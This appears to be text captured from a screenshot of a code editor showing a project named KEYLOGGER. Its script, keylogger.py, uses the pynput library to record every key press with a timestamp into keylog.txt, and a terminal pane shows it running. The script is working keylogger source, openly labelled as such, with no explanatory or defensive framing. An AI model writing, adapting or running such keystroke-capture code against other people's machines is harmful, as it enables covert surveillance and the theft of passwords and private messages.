 File Edit Selection View Go Run Terminal Help
EXPLORER ···
KEYLOGGER
keylog.txt
keylogger.py
OUTLINE
keylogger.py
keylog.txt
keylogger.py
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(messa
5
6 def on_press(key):
7 logging.info(str(key))
8
9 with Listener(on_press=on_press) as listener :
10 listener.join()
11
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 1: python3
~/C/Keylogger ❯❯❯ python3 keylogger.py
lslslslsls
0 0 -- NORMAL -- Ln 10, Col 19 Spaces: 4 UTF-8 LF Python